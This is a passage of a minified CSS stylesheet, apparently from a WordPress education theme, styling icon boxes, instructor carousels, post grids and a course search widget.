.wrapper-box-icon .content-inner .smicon-read.sc-btn{padding:9px 18px;border-radius:0;display:inline-block;color:#fff;border:1px solid #fff}.thim-bg-border-top .thim-widget-icon-box .wrapper-box-icon .content-inner .smicon-read.sc-btn:hover{text-decoration:none;border-color:#333;color:#333}.thim-bg-border-top .thim-widget-icon-box .heading__primary{line-height:30px !important}.thim-bg-border-top:hover .boxes-icon{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05)}.feature-icon-box{position:relative;background-color:var(--thim-body-primary-color,#ffb606)}.feature-icon-box:before{position:absolute;left:-16px;width:50px;height:150px;content:"";top:0;background-color:var(--thim-body-primary-color,#ffb606);-ms-transform:rotate(12deg);-webkit-transform:rotate(12deg);transform:rotate(12deg)}.feature-icon-box:after{position:absolute;width:1px;top:35px;bottom:35px;right:89px;background-color:rgba(255,255,255,0.15);content:""}.feature-icon-box .boxes-icon i{line-height:44px !important}.feature-icon-box .boxes-icon i.pe-7s-angle-right:before{content:"\f30b";font-family:"thim-ekits"}.thim-widget-icon-box .layout_text_number{background-color:#fff;border-radius:5px;padding:35px 0;border-left:1px solid #ddd}.thim-widget-icon-box .layout_text_number:not(:hover){background-image:none !important}.thim-widget-icon-box .layout_text_number .boxes-icon{margin-bottom:20px;font-weight:bold}.thim-widget-icon-box .layout_text_number .iconbox-left .boxes-icon{margin-right:0}.thim-widget-icon-box .layout_text_number .iconbox-left .boxes-icon.circle{border-radius:0 50px 50px 0}.thim-widget-icon-box .layout_text_number .iconbox-right .boxes-icon{margin-left:0}.thim-widget-icon-box .layout_text_number .iconbox-right .boxes-icon.circle{border-radius:50px 0 0 50px}.thim-widget-icon-box .layout_text_number .content-inner{padding:0 40px}.thim-widget-icon-box .layout_text_number.image_box{padding:45px 0 35px !important}.thim-widget-icon-box .layout_text_number .smicon-read{padding:0;margin-top:20px;border:none;position:relative;text-transform:uppercase}.thim-widget-icon-box .layout_text_number .smicon-read:before{content:"";width:0;height:2px;background:#000;display:inline-block;vertical-align:middle;-webkit-transition:all 0.3s;-khtml-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.thim-widget-icon-box .layout_text_number .smicon-read i{display:none}.thim-widget-icon-box .layout_text_number:hover .smicon-read:before{width:30px;margin-right:8px;border-color:var(--thim-body-primary-color,#ffb606)}.thim-widget-icon-box .dot_line_buttom_top .dot-line{width:8px;height:8px;display:block;margin:15px auto;border-radius:50%;position:relative}.thim-widget-icon-box .dot_line_buttom_top .dot-line:before,.thim-widget-icon-box .dot_line_buttom_top .dot-line:after{content:"";width:60px;height:1px;display:block;position:absolute;border:2px solid;right:100%;margin-right:22px;top:2px;-webkit-transition:all 0.2s ease-in-out 0s;-khtml-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0)}.thim-widget-icon-box .dot_line_buttom_top .dot-line:after{left:100%;right:auto;margin-right:0;margin-left:22px}.thim-widget-icon-box .dot_line_buttom_top .dot-line span:before,.thim-widget-icon-box .dot_line_buttom_top .dot-line span:after{content:"";display:block;position:absolute;border:8px solid;top:-4px;left:-4px;opacity:0.3;border-radius:50%;z-index:-1;-webkit-transition:all 0.2s ease-in-out 0s;-khtml-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0)}.thim-widget-icon-box .dot_line_buttom_top .dot-line span:after{border:12px solid;top:-8px;left:-8px;opacity:0.2}.thim-widget-icon-box .dot_line_buttom_top .smicon-box{position:relative;z-index:-1}.thim-widget-icon-box .dot_line_buttom_top .smicon-box .boxes-icon,.thim-widget-icon-box .dot_line_buttom_top .smicon-box .content-inner{z-index:1;position:relative}.thim-widget-icon-box .dot_line_buttom_top .smicon-box .boxes-icon .desc-icon-box,.thim-widget-icon-box .dot_line_buttom_top .smicon-box .content-inner .desc-icon-box{margin-top:35px}.thim-widget-icon-box .dot_line_buttom_top:hover .dot-line:before,.thim-widget-icon-box .dot_line_buttom_top:hover .dot-line:after{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1)}.thim-widget-icon-box .dot_line_buttom_top:hover .dot-line span:before,.thim-widget-icon-box .dot_line_buttom_top:hover .dot-line span:after{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1)}@media (max-width:768px){.thim-widget-icon-box .dot_line_buttom_top .smicon-box .line_top{display:none}}.custom-iconbox-contact .thim-widget-icon-box .layout_text_number .content-inner{width:100%}@media (max-width:767px){.custom-title-slider-gradient .thim-widget-icon-box .image_box{border:1px solid #ddd;border-radius:10px}}.custom-title-slider-gradient .thim-widget-icon-box .image_box .heading__primary{padding-right:30%;line-height:42px !important}@media (max-width:480px){.custom-title-slider-gradient .thim-widget-icon-box .image_box .heading__primary{padding-right:0}}@media (max-width:767px){.custom-title-slider-gradient .thim-widget-icon-box .image_box{box-shadow:none}}.custom-title-slider-gradient .thim-widget-icon-box .image_box .desc-icon-box{line-height:30px !important;margin-top:15px}.custom-title-slider-gradient .thim-widget-icon-box .image_box .desc-icon-box .desc-content{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.custom-title-slider-gradient .thim-widget-icon-box .image_box .desc-icon-box .smicon-read{font-size:15px;margin-top:15px}.hover-icon .thim-widget-icon-box .image_box{position:relative}.hover-icon .thim-widget-icon-box .wrapper-box-icon.image_box{min-height:420px;margin-bottom:0;border:none;box-shadow:none}.hover-icon .thim-widget-icon-box .image_box:before{content:"";position:absolute;width:100%;height:100%;background:linear-gradient(0deg,rgba(60,98,235,0.8),rgba(60,98,235,0.8));opacity:0;transition:all 0.3s ease-in-out;z-index:-1;left:0;top:0}.hover-icon:hover .thim-widget-icon-box .image_box:before{opacity:1}.hover-icon .content-bottom .content-inner{position:absolute;bottom:40px;padding-right:20px}.hover-icon .inner-icon{width:auto;opacity:0}.hover-icon:hover .inner-icon{opacity:1}.hover-icon .content-top .content-inner{top:20px;position:absolute}.hover-icon .content-top .boxes-icon{position:absolute;bottom:0}.university-new .thim-widget-icon-box .layout_text_number{border:0;padding:0}.university-new .thim-widget-icon-box .layout_text_number .content-inner{padding:0 20px}@media (max-width:1024px){.iconbox--tablettext-center .wrapper-box-icon{text-align:center}.iconbox--tablettext-left .wrapper-box-icon{text-align:left}.iconbox--tablettext-right .wrapper-box-icon{text-align:right}}@media (max-width:767px){.iconbox--mobiletext-center .wrapper-box-icon{text-align:center}.iconbox--mobiletext-left .wrapper-box-icon{text-align:left}.iconbox--mobiletext-right .wrapper-box-icon{text-align:right}}.thim-carousel-list-instructors .instructor-item{padding-bottom:30px;padding-right:20px;padding-left:20px}.thim-carousel-list-instructors .instructor-item .name a{color:var(--thim-body-primary-color,#ffb606)}.thim-carousel-list-instructors .instructor-item .wrap-item{text-align:center;position:relative}.thim-carousel-list-instructors .instructor-item .avatar_item{-webkit-transition:all 0.2s ease-in-out 0s;-khtml-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.thim-carousel-list-instructors .instructor-item .job{display:none}.thim-carousel-list-instructors .instructor-item .info_ins .thim-author-social{margin:0}.thim-carousel-list-instructors .instructor-item .info_ins .reviews{text-align:left}.thim-carousel-list-instructors .instructor-item .info_ins .students{text-align:right}.thim-carousel-list-instructors .instructor-item .info_ins span{font-size:22px;margin-right:5px}.thim-carousel-list-instructors .instructor-item .info_ins>.row{margin-right:0;margin-left:0}.thim-carousel-list-instructors .instructor-item .info_ins>.row>div{padding:0}.thim-carousel-list-instructors .owl-controls .owl-buttons>div{position:absolute;top:50%;width:50px;line-height:50px;height:auto;margin:0;border:none;margin-top:-25px;border-radius:50%;background-color:rgba(255,255,255,0.7);-webkit-transition:all 0.2s ease-in-out 0s;-khtml-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.thim-carousel-list-instructors .owl-controls .owl-buttons>div i{line-height:50px;font-size:16px;color:#FFF}.thim-carousel-list-instructors .owl-controls .owl-buttons>div i:before{font-family:"thim-ekits"}.thim-carousel-list-instructors .owl-controls .owl-buttons>div.owl-prev{left:-70px}.thim-carousel-list-instructors .owl-controls .owl-buttons>div.owl-prev i:before{content:"\f104"}.thim-carousel-list-instructors .owl-controls .owl-buttons>div.owl-next{right:-70px}.thim-carousel-list-instructors .owl-controls .owl-buttons>div.owl-next i:before{content:"\f105"}.thim-carousel-list-instructors .owl-controls .owl-buttons>div:hover{background-color:var(--thim-body-primary-color,#ffb606)}.thim-carousel-list-instructors:not(.thim-ekits-list-instructors){margin-bottom:-160px}.thim-carousel-list-instructors:not(.thim-ekits-list-instructors) .instructor-item .wrap-item{background-color:#FFF;box-shadow:6px 4px 18px rgba(0,0,0,0.08);padding-bottom:155px;overflow:hidden}.thim-carousel-list-instructors:not(.thim-ekits-list-instructors) .instructor-item .wrap-item:hover .instructor-info{bottom:0}.thim-carousel-list-instructors:not(.thim-ekits-list-instructors) .instructor-item .wrap-item:hover .avatar_item{-webkit-transform:translate(0,-25px);-moz-transform:translate(0,-25px);-ms-transform:translate(0,-25px);-o-transform:translate(0,-25px)}.thim-carousel-list-instructors:not(.thim-ekits-list-instructors) .instructor-item .name{margin-bottom:7px;margin-top:25px;font-size:22px;font-weight:300}.thim-carousel-list-instructors:not(.thim-ekits-list-instructors) .instructor-item .name a:hover{color:#333}.thim-carousel-list-instructors:not(.thim-ekits-list-instructors) .instructor-item .description{font-size:16px;line-height:26px;margin-bottom:40px;padding-left:30px;padding-right:30px}.thim-carousel-list-instructors:not(.thim-ekits-list-instructors) .instructor-item .info_ins{margin:0 30px;padding:15px 0;border-top:1px solid var(--thim-border-color,#eee);color:#999}.thim-carousel-list-instructors:not(.thim-ekits-list-instructors) .instructor-item .instructor-info{position:absolute;bottom:-60px;left:0;right:0;padding:0;background-color:#FFF;-webkit-transition:all 0.2s ease-in-out 0s;-khtml-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.thim-ekits-list-instructors .avatar_item{border:1px dashed rgba(255,255,255,0.1);border-radius:50%}.thim-ekits-list-instructors .avatar_item img{border-radius:50%}.thim-ekits-list-instructors .instructor-info{position:relative;overflow:hidden}.thim-ekits-list-instructors .description{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-webkit-transition:opacity 0.15s ease-in-out;-khtml-transition:opacity 0.15s ease-in-out;-moz-transition:opacity 0.15s ease-in-out;-ms-transition:opacity 0.15s ease-in-out;-o-transition:opacity 0.15s ease-in-out;transition:opacity 0.15s ease-in-out}.thim-ekits-list-instructors .info_ins{position:absolute;bottom:0;left:0;width:100%;margin-bottom:-40px;-webkit-transition:all 0.2s ease-in-out 0s;-khtml-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.thim-ekits-list-instructors .instructor-item.has-social:hover .description{opacity:0}.thim-ekits-list-instructors .instructor-item.has-social:hover .info_ins{margin-bottom:10px}.thim-instructors-new .instructor-item{position:relative;padding-right:55px;padding-left:55px}.thim-instructors-new .instructor-item .instructor-image{text-align:right}.thim-instructors-new .instructor-item .instructor-info{position:absolute;width:550px;left:60px;background-color:#fff;top:50%;padding:50px 30px;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);box-shadow:12px 2px 28px rgba(0,0,0,0.12)}.thim-instructors-new .instructor-item .instructor-info h4{text-transform:uppercase;font-size:26px;margin-bottom:20px;font-weight:400;margin-top:0}.thim-instructors-new .instructor-item .instructor-info h4 a{color:#333}.thim-instructors-new .instructor-item .instructor-info .des{color:grey;font-size:16px;line-height:26px}.thim-instructors-new .instructor-item .instructor-info .list-courses>h3{font-size:18px;font-weight:400;color:#333}.thim-instructors-new .instructor-item .instructor-info .list-courses .course-instructor{margin-top:22px;border:1px solid var(--thim-border-color,#eee);-webkit-transition:all 0.2s ease-in-out 0s;-khtml-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.thim-instructors-new .instructor-item .instructor-info .list-courses .course-instructor:hover{box-shadow:8px 8px 18px rgba(0,0,0,0.1)}.thim-instructors-new .instructor-item .instructor-info .list-courses .course-instructor img{display:inline-block;width:100px;margin-right:20px}.thim-instructors-new .instructor-item .instructor-info .list-courses .course-instructor h5{font-weight:400;font-size:16px;display:inline-block;width:calc(100% - 120px)}.thim-instructors-new .instructor-item .instructor-info .list-courses .course-instructor h5 a{color:#333}.thim-instructors-new .instructor-item .instructor-info .list-courses .course-instructor:hover h5 a{color:#3b93f7}.thim-instructors-new .owl-controls{position:absolute;bottom:20px;right:75px}.thim-instructors-new .owl-controls .owl-buttons>div{width:40px;line-height:37px;height:auto;margin:0;margin-left:10px;border:1px solid #d6d6d6;color:#d6d6d6;border-radius:50%;box-shadow:8px 0 12px rgba(0,0,0,0.08);background-color:rgba(255,255,255,0.7);-webkit-transition:all 0.2s ease-in-out 0s;-khtml-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.thim-instructors-new .owl-controls .owl-buttons>div i{line-height:37px;font-size:16px;color:#d6d6d6}.thim-instructors-new .owl-controls .owl-buttons>div i:before{font-family:"thim-ekits"}.thim-instructors-new .owl-controls .owl-buttons>div.owl-prev i:before{content:"\f104"}.thim-instructors-new .owl-controls .owl-buttons>div.owl-next i:before{content:"\f105"}.thim-instructors-new .owl-controls .owl-buttons>div:hover{background-color:var(--thim-body-primary-color,#ffb606);border-color:var(--thim-body-primary-color,#ffb606)}.thim-instructors-new .owl-controls .owl-buttons>div:hover i{color:#fff}.thim-list-instructors.instructor-grid{display:grid;column-gap:30px}.thim-list-instructors.instructor-grid.instructor-colums-2{grid-template-columns:repeat(2,minmax(0,1fr))}@media (max-width:500px){.thim-list-instructors.instructor-grid.instructor-colums-2{grid-template-columns:repeat(1,minmax(0,1fr))}}.thim-list-instructors.instructor-grid.instructor-colums-3{grid-template-columns:repeat(3,minmax(0,1fr))}@media (max-width:500px){.thim-list-instructors.instructor-grid.instructor-colums-3{grid-template-columns:repeat(1,minmax(0,1fr))}}.thim-list-instructors.instructor-grid.instructor-colums-4{grid-template-columns:repeat(4,minmax(0,1fr))}@media (max-width:900px){.thim-list-instructors.instructor-grid.instructor-colums-4{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:500px){.thim-list-instructors.instructor-grid.instructor-colums-4{grid-template-columns:repeat(1,minmax(0,1fr))}}.thim-list-instructors.instructor-grid.instructor-colums-5{grid-template-columns:repeat(5,minmax(0,1fr))}@media (max-width:900px){.thim-list-instructors.instructor-grid.instructor-colums-5{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:500px){.thim-list-instructors.instructor-grid.instructor-colums-5{grid-template-columns:repeat(1,minmax(0,1fr))}}.thim-list-instructors.instructor-grid .instructor-item .avatar_item{position:relative}.thim-list-instructors.instructor-grid .instructor-item .avatar_item img{width:100%}.thim-list-instructors.instructor-grid .instructor-item .avatar_item .info_ins{position:absolute;top:60%;display:flex;justify-content:center;width:100%;opacity:0;transition:0.3s;height:fit-content;margin:0;transform:translateY(-50%)}.thim-list-instructors.instructor-grid .instructor-item .avatar_item .info_ins ul{margin:0}.thim-list-instructors.instructor-grid .instructor-item .avatar_item .info_ins ul li a{border:none}.thim-list-instructors.instructor-grid .instructor-item .avatar_item .info_ins ul li a:hover{background:none;color:var(--thim-body-primary-color)}.thim-list-instructors.instructor-grid .instructor-item .avatar_item::before{content:"";position:absolute;width:100%;height:100%;background:transparent;border-radius:50%}.thim-list-instructors.instructor-grid .instructor-item:hover .avatar_item .info_ins{opacity:1;top:50%}.thim-list-instructors.instructor-grid .instructor-item:hover .avatar_item::before{background:linear-gradient(0deg,rgba(0,0,0,0.4),rgba(0,0,0,0.4))}.thim-list-instructors.instructor-grid .instructor-item .instructor-info{text-align:center}.thim-grid-posts{position:relative;overflow:hidden}.thim-grid-posts.has-horizontal.has-vertical .grid-horizontal{width:66.67%;float:left}.thim-grid-posts.has-horizontal.has-vertical .grid-vertical{width:33.33%;float:left}.thim-grid-posts.has-horizontal.has-vertical .grid-vertical .article-image{background:#fff}@media screen and (max-width:768px){.thim-grid-posts.has-horizontal.has-vertical .grid-horizontal,.thim-grid-posts.has-horizontal.has-vertical .grid-vertical{width:100%;float:none;clear:both}.thim-grid-posts.has-horizontal.has-vertical .grid-horizontal .article-image img,.thim-grid-posts.has-horizontal.has-vertical .grid-vertical .article-image img{width:100%}}.thim-grid-posts .item-post{position:relative}.thim-grid-posts .article-wrapper{padding:30px;background:#f5f5f5;position:absolute}@media screen and (max-width:1200px){.thim-grid-posts .article-wrapper{padding:20px}}.thim-grid-posts .article-wrapper:before{content:"";position:absolute;top:58px;left:-13px;border-top:13px solid transparent;border-bottom:13px solid transparent;border-right:13px solid #f5f5f5;z-index:10}.thim-grid-posts .article-wrapper .date{color:#aaa;font-size:13px;margin-top:4px}.thim-grid-posts .article-wrapper .title{font-size:17px;font-weight:500;line-height:1.5;margin-top:7px;margin-bottom:9px}.thim-grid-posts .article-wrapper .title a{color:var(--thim-font-title-color)}.thim-grid-posts .article-wrapper .desc{font-size:14px;font-weight:400;line-height:1.6}.thim-grid-posts .article-wrapper .read-more{text-transform:uppercase;display:inline-block;margin-top:22px;margin-bottom:0;font-size:13px;font-weight:400;color:var(--thim-font-title-color)}.thim-grid-posts .article-wrapper .read-more:hover{text-decoration:none}.thim-grid-posts .article-wrapper .read-more .fa{margin-left:7px}.thim-grid-posts .article-wrapper:hover .title a{color:var(--thim-body-primary-color,#ffb606)}.has-feature .thim-grid-posts{width:75%;overflow:hidden}.thim-grid-posts .grid-vertical .article-wrapper{position:relative}.thim-list-post-inner{position:relative}.thim-list-post-inner.has-feature{z-index:2}.thim-list-post-inner .feature-item{width:25%;position:absolute;right:0;top:0;bottom:0;height:100%;overflow:hidden}.thim-list-post-inner .feature-item:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,0.6);z-index:2}.thim-list-post-inner .feature-item img{position:absolute;right:0;top:50%;bottom:auto;height:100%;left:50%;width:auto;max-width:none;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.thim-list-post-inner .feature-item .article-wrapper{z-index:3;position:absolute;left:0;right:0;bottom:63px;padding:0 30px}.thim-list-post-inner .feature-item .article-wrapper .date{color:rgba(255,255,255,0.4);font-size:13px}.thim-list-post-inner .feature-item .article-wrapper .title{font-size:17px;line-height:1.4em;font-weight:500;margin-top:5px;margin-bottom:10px}.thim-list-post-inner .feature-item .article-wrapper .title a{color:#fff;display:inline-block}.thim-list-post-inner .feature-item .article-wrapper .desc{color:rgba(255,255,255,0.7);font-size:14px;margin-bottom:20px}.thim-list-post-inner .feature-item .article-wrapper .read-more{text-transform:uppercase;color:#fff;font-size:13px;font-weight:400;margin:0}.thim-list-post-inner .feature-item .article-wrapper .read-more .fa{margin-left:7px}.thim-list-post-inner .link_read_more{position:absolute;right:0;top:-48px}.thim-list-post-inner .link_read_more a{color:var(--thim-font-title-color)}.thim-list-post-inner .link_read_more a:hover{color:var(--thim-body-primary-color,#ffb606)}.grid-horizontal .item-post{position:relative;overflow:hidden}.grid-horizontal .item-post .article-image{width:50%;float:left}.grid-horizontal .item-post .article-wrapper{width:50%;position:absolute;top:0;bottom:0;right:0;height:100%}.grid-horizontal .item-post:nth-child(2n) .article-image{float:right}.grid-horizontal .item-post:nth-child(2n) .article-wrapper{right:auto;left:0;background-color:var(--thim-body-primary-color,#ffb606)}.grid-horizontal .item-post:nth-child(2n) .article-wrapper:before{left:auto;right:-13px;border-right:none;border-left:13px solid var(--thim-body-primary-color,#ffb606)}.grid-horizontal .item-post:nth-child(2n) .article-wrapper .title a{color:#fff}.grid-horizontal .item-post:nth-child(2n) .article-wrapper .date{color:rgba(255,255,255,0.4)}.grid-horizontal .item-post:nth-child(2n) .article-wrapper .desc{color:rgba(255,255,255,0.7)}.grid-horizontal .item-post:nth-child(2n) .article-wrapper .read-more{color:#fff}.grid-horizontal .item-post:nth-child(2n) .article-wrapper:hover .title a{color:#d6dce2}.grid-vertical .item-post .article-wrapper:before{top:-26px;left:50%;right:auto;margin-left:-13px;border-bottom:13px solid #f5f5f5;border-right:13px solid transparent;border-left:13px solid transparent}.thim-list-posts.home-new .item-post{border-bottom:1px solid rgba(124,124,124,0.15);padding-bottom:30px;margin-bottom:30px}.thim-list-posts.home-new .item-post h5{font-size:18px;margin-top:0;margin-bottom:10px;font-weight:400}.thim-list-posts.home-new .item-post h5 a{color:#292929}.thim-list-posts.home-new .item-post h5 a:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-list-posts.home-new .item-post .article-date i{margin-right:10px;color:var(--thim-body-primary-color,#ffb606)}.thim-list-posts.home-new .item-post:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}.thim-list-posts.style_2{margin:0 -30px}.thim-list-posts.style_2 .item-post{padding:0 30px}@media (max-width:767px){.thim-list-posts.style_2 .item-post{margin-bottom:20px}}.thim-list-posts.style_2 .item-post .block-article-image{background:#fff;border-radius:15px;padding:15px 15px 15px 50px;position:relative;box-shadow:rgba(124,124,124,0.25) 0 5px 30px 5px}.thim-list-posts.style_2 .item-post .block-article-image .date{position:absolute;left:28px;top:50%;transform:translateX(-50%) translateY(-50%) rotate(-90deg)}.thim-list-posts.style_2 .item-post .block-article-image .image img{border-radius:8px}.thim-list-posts.style_2 .item-post .block-article-image .icon-post_format{width:100px;height:100px;border-radius:50%;display:inline-block;position:absolute;right:40px;bottom:-40px;background:#ffc000;text-align:center;line-height:100px}@media screen and (max-width:480px){.thim-list-posts.style_2 .item-post .block-article-image .icon-post_format{width:80px;height:80px;line-height:80px}}.thim-list-posts.style_2 .item-post .block-article-image .icon-post_format:hover::after{opacity:1}.thim-list-posts.style_2 .item-post .block-article-image .icon-post_format:before{font-family:"Font Awesome 5 Free";content:"\f03e";font-size:32px;color:#fff}.thim-list-posts.style_2 .item-post .block-article-image .icon-post_format:after{content:"";position:absolute;border-radius:50%;border:1.5px dashed #fff;left:10px;top:10px;right:10px;bottom:10px;opacity:0}.thim-list-posts.style_2 .item-post.format-gallery .block-article-image .icon-post_format:before{content:"\f302"}.thim-list-posts.style_2 .item-post.format-video .block-article-image .icon-post_format:before{content:"\f03d"}.thim-list-posts.style_2 .item-post .block-content{padding:40px}.thim-list-posts.style_2 .item-post .block-content a{color:var(--thim-font-title-color)}.thim-list-posts.style_2 .item-post .block-content a:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-list-posts.style_2 .item-post .block-content .article-title{margin-top:0;font-size:36px}@media (max-width:767px){.thim-list-posts.style_2 .item-post .block-content .article-title{margin-top:20px;font-size:24px}}.thim-list-posts.style_2 .item-post .block-content .info{display:flex}.thim-list-posts.style_2 .item-post .block-content .info .author{margin-right:30px;display:inherit}.thim-list-posts.style_2 .item-post .block-content .info .author a{margin-left:5px}.thim-list-posts.style_2 .item-post .block-content .info .author i{margin-right:3px}.thim-list-posts.style_2 .item-post .block-content .info .comments i{margin-right:7px}.thim-list-posts.style_2 .item-post .block-content .info i{font-size:1.3em;transform:translateY(2px)}@media screen and (max-width:480px){.thim-list-posts.style_2 .item-post .block-content{padding:40px 20px}.thim-list-posts.style_2 .item-post .block-content .info .author{margin-right:10px}}.thim-widget-list-post .widget-title{font-size:50px;text-transform:capitalize;line-height:50px;margin-bottom:15px}@media screen and (max-width:480px){.thim-widget-list-post .widget-title{font-size:36px}}.thim-widget-list-post .sub_title{font-size:18px;color:#a7a7a7;text-transform:uppercase;margin-bottom:79px}@media screen and (max-width:480px){.thim-widget-list-post .sub_title{font-size:16px;margin-bottom:50px}}.thim-widget-list-post .block-read-more{text-align:center;margin-top:35px}.thim-widget-list-post .block-read-more a{display:inline-block}@media screen and (max-width:480px){.thim-widget-list-post .block-read-more{margin-top:10px}}.thim-widget-list-post .style_2:before,.thim-widget-list-post .style_2:after{content:" ";display:table}.thim-widget-list-post .style_2:after{clear:both}.thim-widget-list-post .list-post-read-more-style_2{display:inline-flex;padding:17.5px 46px;box-shadow:0 5px 18px 0 #eae8e8;border-radius:40px;margin:0 auto;font-weight:600;color:var(--thim-font-title-color);background-color:#fff;font-size:18px;text-transform:uppercase}@media (max-width:767px){.thim-widget-list-post .list-post-read-more-style_2{font-size:16px}}.thim-widget-list-post .list-post-read-more-style_2:before{font-family:"thim-ekits";font-weight:normal;content:"\f138";transition:all 0.3s;font-size:22px;margin-right:10px;vertical-align:middle;color:var(--thim-body-primary-color,#ffb606)}.thim-widget-list-post .list-post-read-more-style_2:hover{color:white;background-color:var(--thim-body-primary-color,#ffb606)}.thim-widget-list-post .list-post-read-more-style_2:hover:before{color:white}.thim-list-posts.sidebar .item-post{clear:both;margin-bottom:25px;overflow:hidden}.thim-list-posts.sidebar .item-post:last-child{margin-bottom:0}.thim-list-posts.sidebar .item-post:not(.has-post-thumbnail) .article-title-wrapper,.thim-list-posts.sidebar .item-post:not(.has_thumb) .article-title-wrapper{width:100%;float:none}.thim-list-posts.sidebar .article-image{float:left;width:90px;margin-right:20px;border-radius:var(--thim-border-radius-item,0);overflow:hidden}.thim-list-posts.sidebar .article-image img{width:100%;margin-top:-8px}.thim-list-posts.sidebar .article-title-wrapper{width:calc(100% - 110px);width:-webkit-calc(100% - 110px);width:-moz-calc(100% - 110px);float:right}.thim-list-posts.sidebar .article-title-wrapper a{color:var(--thim-font-title-color)}.thim-list-posts.sidebar .article-title-wrapper a:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-list-posts.sidebar .article-title-wrapper h5{font-size:1rem;font-weight:normal;line-height:21px;text-transform:none;margin:-4px 0 14px}.thim-list-posts.sidebar .article-date{font-size:12px;font-weight:700;line-height:12px}.thim-list-posts.sidebar .article-date span{margin-right:5px;display:inline-block;color:#ccc}.thim-list-posts.sidebar .article-date span.year{margin-right:0}.thim-widget-courses-searching{text-align:center}.thim-widget-courses-searching .search-course-title{text-transform:uppercase;font-size:40px;font-weight:700;color:#111;margin:0;line-height:45px;margin-bottom:18px}.thim-widget-courses-searching .search-course-description{font-size:24px;font-weight:400;color:#111}.thim-widget-courses-searching .courses-searching{position:relative;margin:0;margin-top:48px;margin-bottom:12px}.thim-widget-courses-searching .courses-searching form{max-width:600px;margin:0 auto;display:grid;grid-template-columns:1fr auto;overflow:hidden}.thim-widget-courses-searching .courses-searching input[type=text]{width:100%;border-radius:0;border:none;height:inherit;float:left;margin:0;padding-left:20px;background:#fff;color:#999;font-size:15px;font-style:italic;font-weight:400}.thim-widget-courses-searching .courses-searching input[type=text]:-moz-placeholder{color:#999}.thim-widget-courses-searching .courses-searching input[type=text]::-moz-placeholder{color:#999}.thim-widget-courses-searching .courses-searching input[type=text]:-ms-input-placeholder{color:#999}.thim-widget-courses-searching .courses-searching input[type=text]::-webkit-input-placeholder{color:#999}.thim-widget-courses-searching .courses-searching button{width:60px;line-height:60px;border-radius:0;float:left;font-size:16px;padding:0;border:none;background-color:var(--thim-body-primary-color,#ffb606);color:#fff;cursor:pointer}.thim-widget-courses-searching .courses-searching button:hover{background-color:var(--thim-button-hover-color)}.thim-widget-courses-searching .courses-searching button:focus{outline:none}.thim-widget-courses-searching .courses-searching ul.courses-list-search{z-index:999;overflow:hidden;padding:0 20px;list-style:none;position:absolute;right:0;max-height:300px;overflow-y:auto;background:#fff;margin-top:2px;left:0;text-align:left;margin-left:auto;margin-right:auto;max-width:570px;border-radius:0;box-shadow:2px 2px 6px -4px rgb(0,0,0);-moz-box-shadow:0 2px 3px rgba(0,0,0,0.05);-o-box-shadow:0 2px 3px rgba(0,0,0,0.05);-ms-box-shadow:0 2px 3px rgba(0,0,0,0.05)}.thim-widget-courses-searching .courses-searching ul.courses-list-search::-webkit-scrollbar{width:6px;height:30px}.thim-widget-courses-searching .courses-searching ul.courses-list-search::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);border-radius:6px}.thim-widget-courses-searching .courses-searching ul.courses-list-search::-webkit-scrollbar-thumb{border-radius:6px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.5)}.thim-widget-courses-searching .courses-searching ul.courses-list-search 